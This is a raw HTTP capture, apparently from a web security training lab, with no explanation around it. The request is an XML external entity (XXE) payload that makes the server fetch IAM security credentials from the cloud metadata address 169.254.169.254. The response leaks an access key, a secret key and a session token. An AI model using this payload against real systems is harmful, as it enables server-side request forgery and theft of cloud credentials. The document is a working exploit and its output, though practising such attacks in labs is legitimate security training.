 POST /product/stock HTTP/1.1
Host: ac531fce1fc525cb8010291f00bf00ad.web-security-academy.net
Connection: close
Content-Length: 227
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://ac531fce1fc525cb8010291f00bf00ad.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac531fce1fc525cb8010291f00bf00ad.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=oC9752uZJzR1u9g4Rok0mjof76hYPHXG
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-06-28T11:30:12.392241Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "TW9HUu6UnbpQzgZ6Pab2",
"SecretAccessKey" : "2pIHICFziinuyCBLcEDdDVE41dxXy1BYN5TUHpHy",
"Token" :
"jNY4ojeicJMFmL1bv8lw8FQPNkLdC8HoLoqgNIDD8SHqcOchCiTlmzoWXGcDSJ8HqQfzfVNu
EBZF83C9y1DSRJCvbXnH5qNTPOKIO4l6Y47ujQvZjBZ9Mkm5mvY1e12stVi21C2NGlq4a7Ts
BsS14hBCyWkZ7CjU6S817TGj0YgM3NBThvy1HsSEnPnzTefUUnktsE6GsYas6Zk48VJO1aimx
zi6Yfu6JEMFSMCqgd4tN6uXq98Sn8WPjj",
"Expiration" : "2026-06-27T11:30:12.392241Z"
}"